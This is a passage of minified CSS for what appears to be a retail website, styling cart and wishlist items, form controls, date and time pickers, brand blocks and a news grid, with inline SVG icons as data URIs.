.cart-item__controls{width:100%}.cart-item__info{display:flex;flex-direction:column;flex-grow:1;width:-moz-min-content;width:min-content;padding-top:.25rem;margin-right:3rem;grid-area:info;align-self:stretch}@media(max-width:1440px){.cart-item__info{margin-right:24px}}@media(max-width:1400px){.cart-item__info{margin-right:0}}@media(max-width:1024px){.cart-item__info{padding-top:0}}@media(max-width:768px){.cart-item__info{max-width:242px;margin-right:auto}}@media(max-width:640px){.cart-item__info{max-width:none;margin-right:0;align-self:auto}}.cart-item__badges{display:flex;gap:1rem;margin-top:auto}@media(max-width:640px){.cart-item__badges{margin-top:11px}}.cart-item__title{margin-bottom:1rem}@media(max-width:768px){.cart-item__title{margin-bottom:11px}}.cart-item__price{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.31;color:var(--gray-dark)}.cart-item__img-wrapper{order:-1;width:7.875rem;height:10rem;margin-right:1rem;background-color:var(--gray-light);grid-area:img-wrapper}@media(max-width:1024px){.cart-item__img-wrapper{width:100px;height:127px;margin-right:12px}}@media(max-width:768px){.cart-item__img-wrapper{width:126px;height:160px;margin-right:0}}.cart-item__img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.cart-item__controls{display:flex;-moz-column-gap:1.5rem;column-gap:1.5rem;align-items:center;grid-area:controls}@media(max-width:1440px){.cart-item__controls{-moz-column-gap:16px;column-gap:16px}}@media(max-width:1400px){.cart-item__controls{width:100%}}@media(max-width:768px){.cart-item__controls{width:auto}}@media(max-width:640px){.cart-item__controls{width:100%}}.cart-item__props{display:flex;-moz-column-gap:1rem;column-gap:1rem;align-items:center;margin-top:auto}.cart-item__select._color{--width:3.75rem;--height:2rem}.cart-item__select._size{--width:4rem;--height:2rem}.cart-item__size{display:flex;align-items:center;padding:.3125rem 1rem .1875rem;background-color:var(--blue-dark);color:var(--white);border-radius:100vmax;text-align:center;cursor:default}.cart-item__color{cursor:default}.cart-item__counter{min-width:6.9375rem;--font-size:1.5rem}.cart-item__counter .counter__number{flex-grow:0}.cart-item__counter button{transition:transform .15s .3s}.cart-item__counter button:hover{transform:scale(1.05);background-color:var(--gray-light)}.cart-item__counter button:active{transform:scale(1);background-color:var(--gray-light)}.cart-item__btns{position:absolute;bottom:1.5rem;right:0;display:flex;gap:.75rem 1.5rem}@media(max-width:640px){.cart-item__btns{bottom:16px;flex-direction:column}}.cart-item__btn{transition:transform .3s ease-out}.cart-item__btn:hover{transform:scale(1.1)}.cart-item__btn .button__icon{--size:2rem;width:var(--size);height:var(--size);fill:none}.cart-item__btn._active .button__icon{fill:currentColor}.wishlist-item{position:relative;display:grid;grid-template-areas:"imgs top" "imgs bottom";grid-template-columns:auto 1fr;gap:1.5rem;padding:.75rem 0 .9375rem}@media(max-width:1440px){.wishlist-item{padding-top:11px}}@media(max-width:1280px){.wishlist-item{padding-bottom:16px;gap:16px}}@media(max-width:640px){.wishlist-item{grid-template-columns:1fr;grid-template-areas:"top" "imgs" "bottom";gap:0}}.wishlist-item__imgs{display:flex;justify-content:center;grid-area:imgs;width:15rem;height:10rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.wishlist-item__imgs{height:128px}}@media(max-width:1280px){.wishlist-item__imgs{width:179px;height:112px}}@media(max-width:640px){.wishlist-item__imgs{width:155px;height:80px;margin-top:15px}}.wishlist-item__img{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:1.1875rem 2px}@media(max-width:640px){.wishlist-item__img{padding:10px 2px}}.wishlist-item__img:first-child,.wishlist-item__img:nth-child(2):last-child{justify-content:center}.wishlist-item__img:first-child img,.wishlist-item__img:nth-child(2):last-child img{-o-object-position:center;object-position:center}.wishlist-item__img:first-child{flex-shrink:0}.wishlist-item__img:not(:last-child){border-right:1px solid var(--blue-dark)}.wishlist-item__img img{width:7.5625rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}@media(max-width:1280px){.wishlist-item__img img{width:74px}}.wishlist-item__top{grid-area:top;display:flex;justify-content:space-between;-moz-column-gap:3.125rem;column-gap:3.125rem}@media(max-width:1280px){.wishlist-item__top{-moz-column-gap:24px;column-gap:24px}}.wishlist-item__title{letter-spacing:-.04em}@media(max-width:1280px){.wishlist-item__title{letter-spacing:0}}@media(max-width:992px){.wishlist-item__title{max-width:300px}}@media(max-width:640px){.wishlist-item__title{max-width:none}}.wishlist-item__title a{text-decoration:none}.wishlist-item__title a::before{content:"";position:absolute;inset:0}.wishlist-item__bottom{grid-area:bottom;display:flex;justify-content:space-between;align-items:center;-moz-column-gap:1rem;column-gap:1rem;margin-top:auto}@media(max-width:1280px){.wishlist-item__bottom{align-items:flex-end}}.wishlist-item__small{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;color:rgba(52,44,37,.5)}@media(max-width:1280px){.wishlist-item__small{font-size:14px;line-height:24px}}@media(max-width:640px){.wishlist-item__small{font-size:12px;line-height:16px}}.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{margin-left:.5rem}@media(max-width:1280px){.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{--size:20px}}@media(max-width:992px){.wishlist-item__btn._minus .button__icon,.wishlist-item__btn._plus .button__icon{--size:24px}}.wishlist-item__btn._minus{color:var(--red-light)}.wishlist-item__img-empty{width:9.5rem;height:5rem;margin:auto;opacity:.05}@media(max-width:1280px){.wishlist-item__img-empty{width:76px;height:40px}}.wishlist-card{display:flex;flex-direction:column;row-gap:1.5rem;width:100%}@media(max-width:1440px){.wishlist-card{min-height:600px}}@media(max-width:1280px){.wishlist-card{min-height:434px;row-gap:16px}}@media(max-width:992px){.wishlist-card{min-height:379px}}@media(max-width:640px){.wishlist-card{min-height:auto}}.wishlist-card__imgs{display:flex;justify-content:center;height:33.75rem;border:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.wishlist-card__imgs{height:400px}}@media(max-width:1280px){.wishlist-card__imgs{height:284px}}@media(max-width:640px){.wishlist-card__imgs{height:120px}}.wishlist-card__img-wrap{flex-grow:1;display:flex;align-items:center;justify-content:flex-end;overflow:hidden;padding:3.875rem 4px;background-color:var(--white);box-sizing:border-box}@media(max-width:1440px){.wishlist-card__img-wrap{padding:46px 4px}}@media(max-width:1280px){.wishlist-card__img-wrap{padding:33px 4px}}@media(max-width:640px){.wishlist-card__img-wrap{padding:14px 4px}}.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{justify-content:center;padding:3.875rem 2.375rem}@media(max-width:1440px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:46px 32px}}@media(max-width:1280px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:33px 21px}}@media(max-width:640px){.wishlist-card__img-wrap:first-child,.wishlist-card__img-wrap:nth-child(2):last-child{padding:14px 12px}}.wishlist-card__img-wrap:first-child .wishlist-card__img,.wishlist-card__img-wrap:nth-child(2):last-child .wishlist-card__img{-o-object-position:center;object-position:center;max-width:100%}.wishlist-card__img-wrap:first-child{flex-shrink:0;width:55.8%}@media(max-width:1440px){.wishlist-card__img-wrap:first-child{width:53.5%}}@media(max-width:992px){.wishlist-card__img-wrap:first-child{width:33.3%}}.wishlist-card__img-wrap:first-child:nth-last-child(2),.wishlist-card__img-wrap:nth-child(2):last-child{width:50%}.wishlist-card__img-wrap:not(:last-child){border-right:1px solid var(--blue-dark)}.wishlist-card__img{width:22.25rem;max-width:none;height:100%;-o-object-fit:contain;object-fit:contain}.wishlist-card__img._empty{width:100%;height:100%;aspect-ratio:517/270;opacity:.05;max-width:32.1875rem!important}@media(max-width:1440px){.wishlist-card__img{width:296px}}@media(max-width:1280px){.wishlist-card__img{width:197px}}@media(max-width:640px){.wishlist-card__img{width:115px}}.wishlist-card__row{display:flex;align-items:center;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1440px){.wishlist-card__row._title{align-items:flex-start}}@media(max-width:1280px){.wishlist-card__row._title{margin-bottom:16px}}@media(max-width:992px){.wishlist-card__row._title{margin-bottom:0;order:-1}}.wishlist-card__row._bottom{margin-top:auto}.wishlist-card__small{font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;color:rgba(52,44,37,.5)}@media(max-width:1280px){.wishlist-card__small{font-size:14px;line-height:24px}}@media(max-width:640px){.wishlist-card__small{font-size:12px;line-height:16px}}.wishlist-card__name[href]:hover{color:var(--blue-light)}.wishlist-card__add .button__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:10px;fill:none}@media(max-width:1440px){.wishlist-card__add .button__icon{--size:36px}}@media(max-width:1280px){.wishlist-card__add .button__icon{--size:24px}}.wishlist-card__add .button__text{padding-top:.15em}.wishlist-card__add:hover .button__text{transform:translateX(.2em)}@media(max-width:640px){.wishlist-card__add{display:none}}.wishlist-card__add-mobile{display:none}@media(max-width:640px){.wishlist-card__add-mobile{display:inline-flex}.wishlist-card__add-mobile._plus .button__icon{--size:24px;margin-left:8px}}.title-block{padding-top:1.8125rem;padding-bottom:4.1875rem;border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.title-block{padding-top:40px;padding-bottom:60px}}@media(max-width:992px){.title-block{padding-top:24px;padding-bottom:40px}}@media(max-width:640px){.title-block{padding-top:40px;padding-bottom:44px}}.title-block__title{max-width:60rem;margin-bottom:1.25rem}@media(max-width:1280px){.title-block__title{max-width:700px}}@media(max-width:992px){.title-block__title{max-width:400px;margin-bottom:40px;font-size:30px;line-height:39px}}@media(max-width:640px){.title-block__title{margin-bottom:16px;font-size:32px;line-height:42px}}.title-block__controls,.title-block__links{display:flex;flex-wrap:wrap;gap:1rem}@media(max-width:992px){.title-block__controls,.title-block__links{gap:8px}}@media(max-width:640px){.title-block__controls,.title-block__links{gap:12px}}.title-block__controls{flex-grow:1;justify-content:flex-end}@media(max-width:425px){.title-block__controls{width:100%;justify-content:flex-start}}.title-block__link{font-size:1.5rem;line-height:1.9375rem}@media(max-width:992px){.title-block__link{font-size:16px;line-height:20px}}@media(max-width:640px){.title-block__link{font-size:18px;line-height:24px}}.title-block__link .button__icon{--size:36px;width:var(--size);height:var(--size);fill:none}@media(max-width:992px){.title-block__link .button__icon{--size:25px}}@media(max-width:640px){.title-block__link .button__icon{--size:32px}}.title-block__link._download{margin-left:1.5rem}@media(max-width:992px){.title-block__link._download{margin-left:16px}}@media(max-width:640px){.title-block__link._download{margin-left:30px}}.title-block__link._social{padding:3px 1.125rem;border-radius:6.25rem}@media(max-width:992px){.title-block__link._social{padding:1px 15px}}@media(max-width:640px){.title-block__link._social{padding:2px 15px;font-size:18px;line-height:24px}}.title-block__link._delete{margin-left:8px}.title-block._edit .title-block__wrap{display:none}.title-block__form-wrap{display:none}.title-block._edit .title-block__form-wrap{display:block}.checkbox{--size:1rem;position:relative;display:flex;font-family:var(--font-family-suisse)}@media(max-width:1024px){.checkbox{font-family:var(--default-font-family)}}.checkbox._button{display:inline-flex}.checkbox._button .checkbox__label{padding-top:.2em;color:inherit;font-family:var(--default-font-family);font-size:1rem;-webkit-user-select:none;-moz-user-select:none;user-select:none}.checkbox._button .checkbox__label::before{display:none}.checkbox._button .checkbox__label:hover{color:var(--white)}.checkbox._button input:checked+.checkbox__label{border-color:var(--blue-dark);color:var(--white);background-color:var(--blue-dark)}@media(max-width:640px){.checkbox._button .checkbox__label{height:32px;padding:0 17px;font-size:14px}}.checkbox__label{position:relative;padding-left:calc(var(--size) + 1rem);color:var(--gray-dark)}.checkbox__label::before{content:"";position:absolute;top:.2em;left:0;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);background-size:contain;background-position:center center;background-repeat:no-repeat;box-sizing:border-box;transition:background .15s ease-out}@media(max-width:640px){.checkbox__label::before{top:0}}label.checkbox__label{cursor:pointer}.checkbox._checked .checkbox__label::before,input:checked+.checkbox__label::before{background-color:var(--blue-dark);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20d%3D%22M1.92%208.84%201%209.76l4.08%204.08.92-.92-4.08-4.08Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3Cpath%20d%3D%22m14.08%203%20.92.92-9.92%209.92-.92-.92L14.08%203Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.checkbox._vacancies{margin-bottom:3rem}.checkbox__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .checkbox__error-msg{display:block}.radio{position:relative}.radio._v-center .radio__label .radio__box{top:50%;transform:translateY(-50%)}@media(max-width:768px){.radio._v-center .radio__label .radio__box{top:47%}}.radio._text .radio__label{justify-content:center}@media(max-width:1440px){.radio._text .radio__label .radio__box{top:50%;transform:translateY(-62%)}}@media(max-width:992px){.radio._text .radio__label .radio__box{transform:translateY(-50%)}}.radio._text .radio__text{font-size:1rem;color:var(--black);font-family:var(--font-family-suisse)}@media(max-width:1024px){.radio._text .radio__text{font-size:14px}}@media(max-width:640px){.radio._text .radio__text{padding-top:.4em;font-family:var(--default-font-family);font-size:12px}}.radio._img{display:block;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.radio._img::before{content:"";position:absolute;inset:-.25rem;border:1px solid transparent;border-radius:.75rem}.radio._img .radio__img{width:100%;height:auto;aspect-ratio:174/112;-o-object-fit:cover;object-fit:cover;border-radius:.5rem}.radio._img:focus-within::before,.radio._img:has(:checked)::before,.radio._img:hover::before{border-color:var(--blue-dark)}.radio__label{--size:1.5rem;position:relative;display:flex;flex-direction:column;row-gap:.5rem;min-height:1.5rem;padding-left:calc(var(--size) + 1rem);color:var(--blue-dark);font-size:1rem;line-height:1.5;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}._button .radio__label{padding-top:.25em}@media(max-width:1440px){._button .radio__label{height:auto;min-height:34px;padding:0 16px;font-size:14px}}@media(max-width:768px){.radio__label{row-gap:8px;font-size:16px}._button .radio__label{min-height:32px}}.radio__box{position:absolute;top:0;left:0;width:var(--size);height:var(--size);border:1px solid var(--blue-dark);border-radius:50%;box-sizing:border-box}.radio__box::after{content:"";position:absolute;top:0;left:0;z-index:1;width:calc(var(--size) - 4px);height:calc(var(--size) - 4px);border:1px solid var(--gray-light);border-radius:50%;display:none}.radio__text{color:var(--gray-dark);font-size:.75rem;line-height:1.33}._wallet .radio__text{font-size:1rem}@media(max-width:640px){.radio__text{font-size:12px}}.radio._selected .radio__label{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.radio__input:checked+.radio__label .radio__box{background-color:var(--blue-dark)}.radio__input:checked+.radio__label .radio__box::after{display:block}._button .radio__input:checked+.radio__label{background-color:var(--blue-dark);border-color:var(--blue-dark);color:var(--white)}.input-date{--padding-top:2.1875rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:4.5rem;padding-top:var(--padding-top)}.input-date:focus-within .input-date__label,.input-date:hover .input-date__label{color:var(--blue-dark)}.input-date:focus-within .input-date__input,.input-date:hover .input-date__input{border-color:var(--blue-light)}@media(max-width:640px){.input-date{height:56px;--padding-top:30px}}.input-date__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.input-date__label{font-size:10px}}.input-date__input{width:100%;padding-left:.75rem;padding-bottom:.6875rem;font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-radius:0;border-bottom:1px solid rgba(65,92,152,.4);color:var(--gray-dark)}@media(max-width:640px){.input-date__input{padding-bottom:7px;font-size:14px}}.picker._date .picker-dialog{width:25rem;max-width:calc(100% - 1rem)}.input-time{--padding-top:2.1875rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:4.5rem;padding-top:var(--padding-top)}.input-time:focus-within .input-time__label,.input-time:hover .input-time__label{color:var(--blue-dark)}.input-time:focus-within .input-time__input,.input-time:hover .input-time__input{border-color:var(--blue-light)}@media(max-width:640px){.input-time{height:56px;--padding-top:30px}}.input-time::before{--size:0.625rem;content:"";position:absolute;top:calc(var(--padding-top) + .1875rem);right:1.125rem;transform-origin:70% 70%;transform:rotate(45deg);width:var(--size);height:var(--size);border-bottom:2px solid var(--blue-dark);border-right:2px solid var(--blue-dark);transition:transform .15s ease-out;pointer-events:none}@media(max-width:640px){.input-time::before{top:var(--padding-top);right:20px}}.input-time__label{position:absolute;top:16%;left:0;padding-left:.75rem;font-size:.75rem;line-height:2}@media(max-width:640px){.input-time__label{font-size:10px}}.input-time__input{width:100%;padding-left:.75rem;padding-bottom:.6875rem;font-family:var(--default-font-family);font-size:1rem;line-height:1.5;background:0;border:0;outline:0;border-radius:0;border-bottom:1px solid rgba(65,92,152,.4);color:var(--gray-dark);cursor:pointer}@media(max-width:640px){.input-time__input{padding-bottom:7px;font-size:14px}}.picker{transition:opacity .3s}.picker-fixed>.picker-dialog{width:12.5rem;top:50%;left:50%;bottom:auto;transform:translate(-50%,-50%);border-radius:4px}.picker-fixed .picker-header{height:2.9375rem;padding:0}.picker-fixed .picker-title{display:none}.picker-fixed .picker-cancel,.picker-fixed .picker-item{color:var(--gray-dark)}.picker-fixed .picker-close{color:var(--blue-dark)}.picker-fixed .picker-confirm{color:var(--blue-dark)}.picker-fixed .picker-picked{color:var(--white)}.picker-fixed .picker-item{position:relative;z-index:1}.picker-fixed .picker-dialog::after{content:"";position:absolute;top:50%;right:0;transform:translateY(-42%);width:100%;height:2rem;border-radius:4px;background-color:var(--blue-dark)}.brand-main{display:flex;min-height:calc(var(--100vh) - var(--header-height) - 3.5rem);background-color:var(--blue-dark);color:var(--white);overflow-x:hidden}@media(max-width:992px){.brand-main{flex-direction:column;min-height:auto}}.brand-main__content{flex-grow:1;display:flex;flex-direction:column;justify-content:space-between;padding:var(--container-padding)}@media(max-width:1440px){.brand-main__content{padding-right:64px}}@media(max-width:1280px){.brand-main__content{padding:32px}}@media(max-width:992px){.brand-main__content{max-width:578px;padding-bottom:40px}}@media(max-width:640px){.brand-main__content{padding-top:40px;padding-bottom:40px;padding-left:var(--container-padding);padding-right:var(--container-padding)}}.brand-main__title{margin-bottom:5rem}@media(max-width:640px){.brand-main__title{margin-bottom:40px}}.brand-main__text{max-width:43.5625rem}@media(max-width:1440px){.brand-main__text{max-width:none}}.brand-main__img-block{position:relative;flex-shrink:0;width:40.74%;overflow:hidden}@media(max-width:1440px){.brand-main__img-block{width:43.68%}}@media(max-width:1280px){.brand-main__img-block{width:40.62%}}@media(max-width:992px){.brand-main__img-block{width:100%}}.brand-main__img-wrap{width:100%;height:0;padding-bottom:118.75%}@media(max-width:1440px){.brand-main__img-wrap{padding-bottom:101.11%}}@media(max-width:1280px){.brand-main__img-wrap{padding-bottom:129.5%}}@media(max-width:992px){.brand-main__img-wrap{padding-bottom:120.5%}}.brand-main__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.brand-main__logo{--size:32.5rem;position:absolute;width:var(--size);height:var(--size);top:50%;left:50%;transform:translate(-50%,-50%)}@media(max-width:1440px){.brand-main__logo{--size:454px}}@media(max-width:1280px){.brand-main__logo{--size:410px;transform:translate(-50%,-58%)}}@media(max-width:992px){.brand-main__logo{--size:373px;transform:translate(-50%,-57.5%)}}.brand-main__link{display:flex;align-items:center;position:absolute;bottom:var(--container-padding);right:var(--container-padding);max-width:calc(100% - var(--container-padding)*2)}@media(max-width:1440px){.brand-main__link{right:32px}}@media(max-width:1280px){.brand-main__link{bottom:34px;font-size:44px;line-height:57px}}@media(max-width:992px){.brand-main__link{width:auto;left:32px;justify-content:space-between}}@media(max-width:640px){.brand-main__link{bottom:40px;right:var(--container-padding);left:var(--container-padding);font-size:22px;line-height:29px}}.brand-main__link:hover .brand-main__link-icon{color:var(--white)}.brand-main__link-icon{--size:4.5rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:2.5rem;color:transparent;transition:color .3s ease-out}@media(max-width:1440px){.brand-main__link-icon{margin-left:32px}}@media(max-width:640px){.brand-main__link-icon{--size:32px;margin-left:32px;color:var(--white)}}.brand-block{position:relative;display:flex;color:var(--gray-dark)}@media(max-width:992px){.brand-block{flex-direction:column}}.brand-block._reverse{flex-direction:row-reverse}@media(max-width:992px){.brand-block._reverse{flex-direction:column}}.brand-block__content{position:relative;z-index:1;flex-grow:1;display:flex;flex-direction:column;justify-content:flex-end;padding:var(--container-padding);padding-right:2rem;border-right:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.brand-block__content{padding-right:24px}}@media(max-width:1280px){.brand-block__content{padding:32px;padding-right:17px}}@media(max-width:992px){.brand-block__content{min-height:430px;padding:var(--container-padding);padding-bottom:16px;border-right:0}}@media(max-width:640px){.brand-block__content{min-height:380px;border-right:none;padding-bottom:8px}}._reverse .brand-block__content{border-right:none;border-left:1px solid var(--blue-dark);padding-right:var(--container-padding);padding-left:2rem}@media(max-width:1440px){._reverse .brand-block__content{padding-left:24px}}@media(max-width:1280px){._reverse .brand-block__content{padding:32px;padding-left:16px}}@media(max-width:992px){._reverse .brand-block__content{padding:var(--container-padding);padding-bottom:16px;border-left:none}}@media(max-width:640px){._reverse .brand-block__content{min-height:380px;padding-bottom:8px}}.brand-block__title{margin-bottom:2rem;color:var(--blue-dark)}@media(max-width:1440px){.brand-block__title{margin-bottom:24px}}@media(max-width:1280px){.brand-block__title{margin-bottom:16px}}@media(max-width:992px){.brand-block__title{margin-bottom:8px}}@media(max-width:1280px){.brand-block__text.compare__col,.brand-block__text.compare__toggle,.brand-block__text.p2,.order-pay__item .brand-block__text.radio__label{font-size:14px;line-height:24px}}@media(max-width:640px){.brand-block__text.compare__col,.brand-block__text.compare__toggle,.brand-block__text.p2,.order-pay__item .brand-block__text.radio__label{font-size:12px;line-height:16px}}.brand-block__img-wrap{position:relative;z-index:1;flex-shrink:0;width:59.25%;padding:var(--container-padding);padding-left:2rem;box-sizing:border-box}@media(max-width:1440px){.brand-block__img-wrap{width:60.35%;padding-left:24px}}@media(max-width:1280px){.brand-block__img-wrap{width:59.25%;padding:32px;padding-left:16px}}@media(max-width:992px){.brand-block__img-wrap{width:100%;padding:var(--container-padding);padding-top:16px}}@media(max-width:640px){.brand-block__img-wrap{padding-top:8px}}._reverse .brand-block__img-wrap{padding-left:var(--container-padding);padding-right:2rem}@media(max-width:1440px){._reverse .brand-block__img-wrap{width:59.44%;padding-right:24px}}@media(max-width:1280px){._reverse .brand-block__img-wrap{padding:32px;padding-right:16px}}@media(max-width:992px){._reverse .brand-block__img-wrap{width:100%;padding:var(--container-padding);padding-top:16px}}@media(max-width:640px){._reverse .brand-block__img-wrap{padding-top:8px}}.brand-block__img{position:relative;width:100%;height:0;padding-bottom:74.13%}@media(max-width:1440px){.brand-block__img{padding-bottom:63.6%}}@media(max-width:1280px){.brand-block__img{padding-bottom:74.28%}}@media(max-width:992px){.brand-block__img{padding-bottom:48.61%}}@media(max-width:992px){.brand-block__img{padding-bottom:96.79%}}@media(max-width:1440px){._reverse .brand-block__img{padding-bottom:64.64%}}@media(max-width:1280px){._reverse .brand-block__img{padding-bottom:74.28%}}@media(max-width:992px){._reverse .brand-block__img{padding-bottom:48.61%}}@media(max-width:992px){._reverse .brand-block__img{padding-bottom:96.79%}}.brand-block__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.brand-block__img-text{margin-top:1.5rem}@media(max-width:1280px){.brand-block__img-text{margin-top:16px}}@media(max-width:640px){.brand-block__img-text{margin-top:8px}}.brand-block__line{position:absolute;z-index:0}.brand-block__line._x{top:-1px;left:0;width:100%;height:1px}.brand-block__line._x::after,.brand-block__line._x::before{content:"";position:absolute;width:50%;height:100%;background-color:var(--gray-light);transition:width 1s ease-out}.brand-block__line._x::before{left:0}.brand-block__line._x::after{right:0}.brand-block__line._x.is-animated::after,.brand-block__line._x.is-animated::before{width:0}.brand-block__line._y{top:0;right:-1px;width:1px;height:20%}.brand-block__line._y::after{content:"";position:absolute;left:0;bottom:-400%;width:100%;height:500%;background-color:var(--gray-light);transition:height 1.5s ease-out}._reverse .brand-block__line._y{right:auto;left:-1px}.brand-block__line._y.is-animated::after{height:0%}@media(max-width:992px){.brand-block__line{display:none}}.input-file{position:relative;display:inline-flex;align-items:center}.input-file._filled .input-file__remove-btn{display:flex}.input-file__label{position:relative;display:flex;align-items:center;font-size:.75rem;cursor:pointer}.input-file__label::before{content:"";width:1.5rem;height:2rem;margin-right:1rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2032%22%3E%0A%20%20%3Cmask%20id%3D%22a789%22%20fill%3D%22%23fff%22%3E%0A%20%20%20%20%3Cpath%20d%3D%22M0%2032V0h15.6L24%208v24H0Z%22%2F%3E%0A%20%20%3C%2Fmask%3E%0A%20%20%3Cpath%20d%3D%22M0%2032V0h15.6L24%208v24H0Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M0%200v-1h-1v1h1Zm0%2032h-1v1h1v-1Zm24%200v1h1v-1h-1Zm0-24h1v-.429l-.31-.295L24%208Zm-8.4-8%20.69-.724L16-1h-.4v1ZM-1%200v32h2V0h-2Zm1%2033h24v-2H0v2Zm25-1V8h-2v24h2Zm-.31-24.724-8.4-8L14.91.724l8.4%208%201.38-1.448ZM15.6-1H0v2h15.6v-2Z%22%20fill%3D%22%23F5F1EE%22%20mask%3D%22url(%23a789)%22%2F%3E%0A%20%20%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M7.2%2011.2c0-.425-.002-1.132%200-1.6h5.6l4%204.33v8.47H7.2V11.2Zm1.835%204.234A.8.8%200%200%200%209.6%2016.8h4.8a.8.8%200%200%200%200-1.6H9.6a.8.8%200%200%200-.565.234Zm0%203.2A.8.8%200%200%201%209.6%2018.4h4.8a.8.8%200%200%201%200%201.6H9.6a.8.8%200%200%201-.565-1.366Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}.input-file__remove-btn{--size:1.5rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;justify-content:center;align-items:center;width:var(--size);height:var(--size);margin-left:.5rem;margin-top:.3em}.input-file__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .input-file__error-msg{display:block}.news-list{display:grid;grid-template-columns:repeat(4,1fr);--empty-logo-size:22.5rem 18rem}@media(max-width:1280px){.news-list{--empty-logo-size:200px 160px}}._no-results .news-list::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}.news-list._search{flex-wrap:wrap}.news-list._search .news-list__item{width:50%;box-sizing:border-box;border:0;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:992px){.news-list{grid-template-columns:repeat(3,1fr)}}@media(max-width:767px){.news-list{grid-template-columns:repeat(2,1fr)}}.news-list__item{border-bottom:1px solid var(--blue-dark);border-right:1px solid var(--blue-dark)}.news-list__item._no-results{grid-column:1/3;display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:450px;padding:2.5rem;border:0!important;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.news-list__item._no-results p{max-width:30.625rem}@media(max-width:1024px){.news-list__item._no-results{padding:32px;min-height:420px}}@media(max-width:640px){.news-list__item._no-results{padding:24px 16px;padding-top:26px;min-height:280px}}.news-list__item._empty{min-height:450px;background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat;border:0!important;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:1024px){.news-list__item._empty{min-height:420px}}.news-list__item:nth-child(1),.news-list__item:nth-child(2),.news-list__item:nth-child(3),.news-list__item:nth-child(4){border-top:1px solid var(--blue-dark)}.news-list__item:nth-child(4){border-right:none}@media(max-width:992px){.news-list__item:nth-child(4){border-top:none}}@media(max-width:640px){.news-list__item:nth-child(3){border-top:none}}@media(max-width:992px){.news-list__item:nth-child(3){border-right:none}}.news-list__item:nth-child(4n+1){border-left:1px solid var(--blue-dark)}@media(max-width:992px){.news-list__item:nth-child(4n+1){border-left:none}}@media(max-width:992px){.news-list__item:nth-child(3n+1){border-left:1px solid 